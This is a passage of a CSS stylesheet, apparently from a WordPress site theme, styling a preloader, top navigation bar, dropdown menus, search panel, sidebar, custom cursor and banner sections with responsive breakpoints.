.qrt-mr-20 {
	margin-right: 20px !important;
}

.qrt-mb-80 {
	margin-bottom: 80px !important;
}

.qrt-mb-40 {
	margin-bottom: 40px !important;
}

.qrt-mb-30 {
	margin-bottom: 30px !important;
}

.qrt-mb-20 {
	margin-bottom: 20px !important;
}

.qrt-mb-25 {
	margin-bottom: 25px !important;
}

.qrt-mb-10 {
	margin-bottom: 10px !important;
}

.qrt-mb-5 {
	margin-bottom: 5px !important;
}

.qrt-p-40-40 {
	padding-top: 40px;
	padding-bottom: 40px;
}

.qrt-p-0-40 {
	padding-bottom: 40px;
}

.qrt-p-40-0 {
	padding-top: 40px;
}

.qrt-d-none {
	display: none;
}


/* ------------------------------
frame
------------------------------ */

body {
	background-color: #1e1f22;
}

.qrt-app {
	position: relative;
	overflow: hidden;
	margin: 10px;
	width: calc(100vw - 20px);
	height: calc(100vh - 20px);
	border-radius: 5px;
	background-color: #1e1f22;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	/* ----- preloader ----- */
	/* ----- top bar ----- */
	/* ----- left bar ----- */
	/* ----- curtain ----- */
	/* ----- content ----- */
	/* ----- cursor ----- */
}

.admin-bar .qrt-app {
	height: calc(100vh - 52px);
}

.qrt-app .qrt-preloader {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 5px;
	background-color: #28292c;
	z-index: 9999999999999;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-preloader .qrt-preloader-content {
	width: 200px;
	text-align: center;
}

.qrt-app .qrt-preloader .qrt-preloader-content .qrt-preloader-load svg path {
	stroke: rgba(255, 255, 255, 0.1);
}

.qrt-app .qrt-preloader .qrt-preloader-content .qrt-preloader-load svg path:last-child {
	stroke: #ff7043;
}

.qrt-app .qrt-preloader .qrt-preloader-content .qrt-logo {
	width: 80px;
	margin: 0 auto;
}

.qrt-app .qrt-preloader .qrt-preloader-content .qrt-logo img {
	width: 100%;
}

.qrt-app .qrt-preloader .qrt-preloader-content .progressbar-text {
	top: 30px !important;
	color: #f7f8f8 !important;
}

.qrt-app .qrt-top-bar {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 80px;
	width: 100%;
	border-radius: 5px 5px 0 0;
	background-color: #28292c;
	padding: 0 30px 0 100px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	z-index: 999;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	/* ----- symbol ----- */
	/* ----- logo ----- */
	/* ----- menu ----- */
	/* ----- top bar buttons ----- */
	/* ----- search ----- */
	/* ----- info bar ----- */
}
.qrt-app .qrt-top-bar.qrt-top-bar-wsm {
	padding-left: 30px;
}

.qrt-app .qrt-top-bar .qrt-symbol {
	position: absolute;
	top: 0;
	left: 0;
	width: 80px;
	height: 80px;
	border-radius: 5px 0 0 0;
	background-color: #ff7043;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-symbol img {
	width: 22px;
	height: 22px;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-app .qrt-top-bar .qrt-logo {
	margin-left: 10px;
	width: 80px;
}

.qrt-app .qrt-top-bar .qrt-logo img {
	width: 100%;
}

.qrt-app .qrt-top-bar .qrt-menu {
	height: 80px;
	font-family: "Josefin Sans", sans-serif;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	position: relative;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul {
	padding: 0;
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li {
	position: relative;
	height: 80px;
	list-style-type: none;
	margin: 0 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li:first-child {
	margin-left: 0;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li:last-child {
	margin-right: 0;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li a {
	padding: 12px 0;
	display: block;
	text-transform: uppercase;
	color: #f7f8f8;
	font-size: 11px;
	font-weight: 800;
	letter-spacing: 2px;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li:after {
	content: '';
	height: 3px;
	width: 0;
	position: absolute;
	bottom: 0;
	left: -20%;
	background-color: #ff7043;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li.current-menu-item:after {
	content: '';
	width: 135%;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul ul li.current-menu-item {
	opacity: 0.5;
	pointer-events: none;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul {
	position: relative;
	top: 0;
	left: 0;
	padding: 12px 0;
	background-color: #ff7043;
	min-width: 160px;
	border-radius: 0 0 5px 5px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	display: none;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li {
	white-space: nowrap;
	display: inline-block;
	height: auto;
	padding: 0 25px;
	margin: 0;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li a {
	padding: 12px 0;
	color: #28292c;
	letter-spacing: 0.5px;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul ul li a:hover {
	text-decoration: underline;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li:after {
	display: none;
}

.qrt-menu .menu-item-has-children>a:after {
	margin-left: 5px;
	position: relative;
	top: 0;
	font-family: "Font Awesome 5 Free";
	content: '\f054';
	font-weight: 900;
	display: inline-block;
	vertical-align: middle;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 8px;
	line-height: 14px;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul ul {
	left: 98%;
	top: -12px;
	background-color: #ffde72;
}

@media (min-width: 769px) {
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul {
		pointer-events: none;
		opacity: 0;
		-webkit-transform: translateY(5px);
		transform: translateY(5px);
		-webkit-transition: 0.2s ease-in-out;
		transition: 0.2s ease-in-out;
		position: absolute;
		top: 80px;
		left: -25px;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li:hover>ul {
		pointer-events: all;
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		display: flex;
	}
}

.qrt-app .qrt-top-bar .qrt-buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-search-btn {
	margin-left: 5px;
	color: white;
	width: 30px;
	height: 30px;
	cursor: pointer;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-search-btn i {
	font-size: 15px;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn {
	margin-top: 2px;
	padding: 8px 7px;
	width: 30px;
	height: 30px;
	cursor: pointer;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:before {
	content: "";
	display: block;
	width: 15px;
	height: 0.15em;
	border-radius: 1px;
	background: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span {
	position: relative;
	margin: 5px 0 0;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:before {
	position: absolute;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:before {
	top: -5px;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:after {
	top: 5px;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-active span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-active span {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-active span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-active span:before {
	-webkit-transform: translate(0px, 5px) rotate(-90deg);
	transform: translate(0px, 5px) rotate(-90deg);
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-active span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-active span:after {
	-webkit-transform: translate(0px, -5px) rotate(-90deg);
	transform: translate(0px, -5px) rotate(-90deg);
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span:before {
	background: white;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn {
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	padding-left: 0;
	padding-right: 0;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:before {
	border-radius: 50%;
	width: 3px;
	height: 3px;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn.qrt-active span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn.qrt-active span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn.qrt-active span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn.qrt-active span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn.qrt-active span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn.qrt-active span:before {
	border-radius: 1px;
	width: 15px;
	height: 0.16em;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn {
	display: none;
}

.qrt-app .qrt-top-bar .qrt-search {
	border-radius: 5px;
	position: absolute;
	top: 80px;
	left: 80px;
	width: calc(100% - 80px);
	height: 80px;
	padding: 0 20px;
	background-color: white;
	z-index: -2;
	-webkit-transform: translateZ(-1px) translateY(-100%);
	transform: translateZ(-1px) translateY(-100%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-search form {
	opacity: 0;
	width: 100%;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
}

.qrt-app .qrt-top-bar .qrt-search form input {
	width: 100%;
	height: 40px;
	border-radius: 30px;
	background-color: transparent;
	border: none;
	font-size: 14px;
	padding: 0 20px;
	color: #28292c;
	background-color: #cacdd2;
}

.qrt-app .qrt-top-bar .qrt-search form input:focus {
	outline: inherit;
}

.qrt-app .qrt-top-bar .qrt-search form input::-webkit-input-placeholder {
	font-size: 14px;
	font-family: "Josefin Sans", sans-serif;
	color: #28292c;
	opacity: 0.3;
}

.qrt-app .qrt-top-bar .qrt-search form input:-ms-input-placeholder {
	font-size: 14px;
	font-family: "Josefin Sans", sans-serif;
	color: #28292c;
	opacity: 0.3;
}

.qrt-app .qrt-top-bar .qrt-search form input::-ms-input-placeholder {
	font-size: 14px;
	font-family: "Josefin Sans", sans-serif;
	color: #28292c;
	opacity: 0.3;
}

.qrt-app .qrt-top-bar .qrt-search form input::placeholder {
	font-size: 14px;
	font-family: "Josefin Sans", sans-serif;
	color: #28292c;
	opacity: 0.3;
}

.qrt-app .qrt-top-bar .qrt-search form button {
	position: absolute;
	top: 0px;
	height: 40px;
	line-height: 40px;
	right: 0px;
	font-size: 0px;
	border: none;
	background: none;
	padding: 0 10px;
	opacity: 0;
}

.qrt-app .qrt-top-bar .qrt-search form button:before {
	content: "\f002";
	font-family: 'Font Awesome 5 Free';
	font-size: 14px;
}

.qrt-app .qrt-top-bar .qrt-search.qrt-active {
	-webkit-transform: translateZ(-1px) translateY(0);
	transform: translateZ(-1px) translateY(0);
	border-radius: 0 0 5px 5px;
}

.qrt-app .qrt-top-bar .qrt-search.qrt-active form {
	opacity: 1;
}

.qrt-app .qrt-top-bar .qrt-info {
	overflow: scroll;
	position: absolute;
	top: 80px;
	right: 0;
	width: 350px;
	height: calc(100vh - 100px);
	background-color: #f7f8f8;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	z-index: -1;
	-webkit-transform: translateZ(-1px) translateX(100%);
	transform: translateZ(-1px) translateX(100%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.admin-bar .qrt-app .qrt-top-bar .qrt-info {
	height: calc(100vh - 132px);
}

.qrt-app .qrt-top-bar .qrt-info.qrt-active {
	-webkit-transform: translateZ(-1px) translateX(0);
	transform: translateZ(-1px) translateX(0);
}

.qrt-app .qrt-top-bar .qrt-info .qrt-info-frame {
	padding: 40px;
	width: 100%;
	height: 100%;
}

.qrt-app .qrt-left-bar {
	position: relative;
	z-index: 9;
	width: 80px;
	height: 100%;
	border-radius: 5px 0 0 5px;
	background-color: #28292c;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-app .qrt-left-bar .qrt-current-page-title {
	pointer-events: none;
	text-align: right;
	position: absolute;
	bottom: calc(100vh - 285px);
	left: -111px;
	height: 90px;
	width: 300px;
	font-family: "Josefin Sans", sans-serif;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.admin-bar .qrt-app .qrt-left-bar .qrt-current-page-title {
	bottom: calc(100vh - 317px);
}

.qrt-app .qrt-left-bar .qrt-current-page-title a {
	display: none;
	color: #f7f8f8;
	pointer-events: none;
}

.qrt-app .qrt-left-bar .qrt-current-page-title a:first-child {
	display: block;
}

.qrt-app .qrt-left-bar .qrt-social-links {
	position: absolute;
	bottom: 40px;
	width: 80px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.qrt-app .qrt-left-bar .qrt-social-links .qrt-social-link {
	width: 30px;
	height: 30px;
	margin-bottom: 5px;
	font-size: 14px;
	color: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-left-bar .qrt-social-links .qrt-social-link:last-child {
	margin-bottom: 0;
}

.qrt-app .qrt-left-bar .qrt-social-links .qrt-social-link:hover {
	color: #ff7043;
}

.qrt-app .qrt-curtain {
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: rgba(40, 41, 44, 0.3);
	opacity: 0;
	pointer-events: none;
	width: 100vw;
	height: 100vh;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.admin-bar .qrt-app .qrt-curtain {
	height: calc(100vh - 32px);
}

.qrt-app .qrt-curtain.qrt-active {
	opacity: 1;
	pointer-events: all;
}

.qrt-app .qrt-content {
	position: relative;
	top: 80px;
	width: calc(100vw - 100px);
	height: calc(100vh - 100px);
}

.admin-bar .qrt-app .qrt-content {
	height: calc(100vh - 132px);
}

.qrt-app .qrt-content .qrt-content-frame {
	width: 100%;
	position: relative;
	overflow: hidden;
	padding: 40px;
	background-color: #f7f8f8;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-app .qrt-content .qrt-half-content-frame {
	width: 100%;
	position: relative;
	top: 0;
	background-color: #f7f8f8;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-app .qrt-content .qrt-half-content-frame .qrt-left {
	width: calc(100% - 480px);
	min-height: calc(100vh - 100px);
	padding: 40px;
	position: relative;
	overflow: hidden;
}

.admin-bar .qrt-app .qrt-content .qrt-half-content-frame .qrt-left {
	min-height: calc(100vh - 132px);
}

.qrt-app .qrt-content .qrt-half-content-frame .qrt-right {
	margin-left: auto;
	position: fixed;
	right: 0;
	width: 480px;
	height: calc(100vh - 100px);
}

.admin-bar .qrt-app .qrt-content .qrt-half-content-frame .qrt-right {
	height: calc(100vh - 132px);
}

.qrt-app .qrt-cursor {
	z-index: 999999;
	position: fixed;
	left: 0;
	top: 0;
	pointer-events: none;
	will-change: transform;
	width: 30px;
	height: 30px;
}

.qrt-app .qrt-cursor .qrt-follower {
	margin-top: 3px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	opacity: 0.2;
}

.qrt-app .qrt-cursor .qrt-follower i {
	opacity: 0;
}


/* ----- frame (after 1200px) ----- */

@media (max-width: 1200px) {
	.qrt-app .qrt-content .qrt-half-content-frame {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}
	.qrt-app .qrt-content .qrt-half-content-frame .qrt-left {
		width: 100%;
	}
	.qrt-app .qrt-content .qrt-half-content-frame .qrt-right {
		position: relative;
		height: 300px;
		width: 100%;
	}
}


/* ----- frame (after 992px) ----- */

@media (max-width: 992px) {
	.qrt-app .qrt-top-bar .qrt-buttons .qrt-send-request {
		display: none;
	}
}


/* ----- frame (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-app {
		margin: 0;
		width: 100vw;
		height: 100vh;
		border-radius: 0;
	}
	.admin-bar .qrt-app {
		height: calc(100vh - 46px);
	}
	.qrt-app .qrt-preloader {
		border-radius: 0;
	}
	.qrt-app .qrt-top-bar {
		border-radius: 0;
		padding-right: 20px;
	}
	.qrt-app .qrt-top-bar.qrt-top-bar-wsm {
		padding-left: 20px;
	}
	.qrt-app .qrt-top-bar .qrt-symbol {
		border-radius: 0;
	}
	/*.qrt-app .qrt-top-bar .qrt-logo {
		opacity: 0;
		pointer-events: none;
		visibility: hidden;
	}*/
	.qrt-app .qrt-top-bar .qrt-menu {
		position: absolute;
		overflow: auto;
		-webkit-overflow-scrolling: touch;
		top: 80px;
		left: 0;
		height: calc(100vh - 80px);
		width: 100%;
		background-color: #28292c;
		padding: 40px 20px;
		-webkit-transform: translateZ(-1px) translateY(-100%);
		transform: translateZ(-1px) translateY(-100%);
	}
	.admin-bar .qrt-app .qrt-top-bar .qrt-menu {
		height: calc(100vh - 126px);
	}
	.qrt-app .qrt-top-bar .qrt-menu nav {
		width: 100%;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li {
		height: auto;
		margin: 0 0 20px;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li:last-child {
		margin-bottom: 0;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li a {
		color: white;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul {
		border-radius: 5px;
		min-width: 100%;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li a {
		color: #28292c;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li.current-menu-item:after {
		display: none;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav > ul > li.current-menu-item a {
		color: #ff7043;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li.current-menu-item ul li a {
		color: #28292c;
	}
	.qrt-app .qrt-top-bar .qrt-menu.qrt-active {
		-webkit-transform: translateZ(-1px) translateY(0);
		transform: translateZ(-1px) translateY(0);
	}
	.qrt-app .qrt-top-bar .qrt-menu.qrt-active ul {
		opacity: 1;
	}
	.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.qrt-app .qrt-top-bar .qrt-info {
		height: calc(100vh - 80px);
		width: calc(100vw - 80px);
	}
	.admin-bar .qrt-app .qrt-top-bar .qrt-info {
		height: calc(100vh - 126px);
	}
	.qrt-app .qrt-top-bar .qrt-info .qrt-info-frame {
		padding: 40px 20px;
	}
	.qrt-app .qrt-top-bar .qrt-search {
		width: 100%;
		left: 0;
	}
	.qrt-app .qrt-top-bar .qrt-search.qrt-active {
		border-radius: 0;
	}
	.qrt-app .qrt-content {
		position: relative;
		width: 100vw;
		height: calc(100vh - 80px);
	}
	.admin-bar .qrt-app .qrt-content {
		height: calc(100vh - 126px)
	}
	.qrt-app .qrt-content .qrt-content-frame {
		padding: 20px;
		min-height: calc(100vh - 80px)
	}
	.admin-bar .qrt-app .qrt-content .qrt-content-frame {
		padding: 20px;
		min-height: calc(100vh - 126px)
	}
	.qrt-app .qrt-content .qrt-half-content-frame .qrt-left {
		padding: 40px 20px 20px;
	}
	.qrt-app .qrt-left-bar {
		display: none;
	}
	.qrt-app .qrt-cursor {
		display: none;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul ul {
		left: 0;
		top: 0;
	}
}


/* ----- frame (after 430px) ----- */

@media (max-width: 430px) {
	.qrt-app .qrt-top-bar .qrt-info {
		width: 100vw;
	}
}


/* ----- half banner ----- */

.qrt-half-banner {
	width: 100%;
	height: 100%;
	top: 0;
	position: relative;
	overflow: hidden;
	background-color: #28292c;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-half-banner .qrt-image-frame {
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.qrt-half-banner .qrt-video-background {
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	pointer-events: none;
}

.qrt-half-banner.qrt-animated-zoom .qrt-image-frame {
	-webkit-animation: zoom 20s linear infinite;
	animation: zoom 20s linear infinite;
}

.qrt-half-banner.qrt-animated-show .qrt-image-frame img {
	-webkit-animation: show 60s linear infinite;
	animation: show 60s linear infinite;
}

.qrt-half-banner img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-half-banner .qrt-overlay {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 40px;
	background-color: rgba(20, 21, 24, 0.5);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.qrt-half-banner .qrt-overlay .qrt-banner-title {
	text-align: right;
}

.qrt-half-banner .qrt-overlay .qrt-banner-title .qrt-divider-2 {
	margin-left: auto;
}

.qrt-half-banner.qrt-left-align .qrt-overlay .qrt-scroll-hint {
	left: 40px;
}

.qrt-half-banner.qrt-left-align .qrt-banner-title {
	text-align: left;
}

.qrt-half-banner.qrt-left-align .qrt-banner-title .qrt-divider-2 {
	margin-right: auto;
	margin-left: 0;
}

.qrt-scroll-hint {
	position: absolute;
	top: 40px;
	right: 40px;
}

.qrt-scroll-hint span {
	display: block;
	position: relative;
	width: 25px;
	height: 40px;
	border-radius: 15px;
	border: solid 2px #ff7043;
}

.qrt-scroll-hint span:before {
	content: 'Scroll Down';
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 11px;
	width: 100px;
	text-align: right;
	position: absolute;
	bottom: -75px;
	right: -38px;
	color: #fff;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.qrt-scroll-hint span:after {
	content: '';
	width: 3px;
	height: 3px;
	background-color: #ff7043;
	border-radius: 50%;
	position: absolute;
	top: 10px;
	left: 45%;
	-webkit-animation: mouse 1s ease-in-out infinite;
	animation: mouse 1s ease-in-out infinite;
}

.qrt-hint-frame {
	bottom: 0;
	right: 0;
	position: absolute;
	background-color: #28292c;
	height: 240px;
	width: 90px;
}

.qrt-hint-frame.qrt-left {
	left: 0;
	right: auto;
}

.qrt-hint-frame .qrt-scroll-hint {
	position: absolute;
	top: 40px;
	right: 33px;
}

.qrt-hint-frame .qrt-scroll-hint span {
	display: block;
	position: relative;
	width: 25px;
	height: 40px;
	border-radius: 15px;
	border: solid 2px #ff7043;
}


/* ----- half banner (after 1200px) ----- */

@media (max-width: 1200px) {
	.qrt-half-banner .qrt-overlay {
		display: -webkit-box;
		display: -ms-flexbox;
